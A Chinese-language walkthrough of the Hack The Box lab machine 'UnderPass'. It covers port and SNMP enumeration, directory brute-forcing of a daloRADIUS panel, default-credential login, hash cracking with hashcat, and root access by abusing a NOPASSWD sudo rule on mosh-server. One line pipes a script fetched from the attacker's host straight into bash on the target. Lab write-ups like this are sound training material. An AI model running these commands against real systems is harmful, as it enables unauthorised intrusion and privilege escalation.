HTB_UnderPass

HTB_UnderPass

信息收集

Nmap

先扫描一下开放端口

开放了这两个端口,先将80端口的域名添加到/etc/hosts

访问一下,是一个apache2的默认页面

刚刚默认扫描的是TCP协议的,再扫描一下UDP协议下开放的端口号

这里UDP协议本来就不太可靠,所以选择T3进行扫描

nmap -sU underpass.htb -T3

UDP开放端口:161,开启服务SNMP

SNMP

snmp-check 10.10.11.48

发现了两个信息

1.Web 服务运行着 daloradius

2.用户名为steve@uderpass.htb

Dirsearch

dirsearch -u http://underpass.htb/daloradius

再扫描一下app目录

dirsearch -u http://underpass.htb/daloradius/app

扫出来了一个登录界面

但这只是用户登录界面,更想要找的是后台

所以可能是字典的问题,导致没有扫描出来后台目录,换一个更全的字典

又扫描出来了一个目录

再进行进一步的扫描

后台管理系统一般有默认密码,可以上网上搜一下,如果在断网的环境下应该也会存在某个目录下面,可以找一下

默认密码为

1 | |

成功登陆

进入后台管理系统

在User Listing发现了一个用户名和密码



将Password存入underpass.hash用hashcat进行破解

hashcat -a 0 -m 0 underpass.hash /home/dream/桌面/rockyou.txt

破解成功

成功登陆,拿到第一个flag

提权

先尝试一下sudo -l

执行sudo /usr/bin/mosh-server bash

提权失败

在试探了多种方式后无果,准备用linpeas.sh

在攻击机上下载linpeas.sh,进入所在目录,开启监听

python3 -m http.server 8000

然后在靶机上

curl http://攻击机ip:8000/linpeas.sh | bash

发现

所以兜兜转转还是它有问题

查看mosh

- 当前用户

svcMosh 具有 sudo 执行 /usr/bin/mosh-server 的权限(免密码NOPASSWD)。 - 因此通过自定义

--server="sudo /usr/bin/mosh-server"

可以让 mosh-client 连接自己,并以 sudo 权限运行 mosh-server

mosh --server="sudo /usr/bin/mosh-server" localhost

成功连接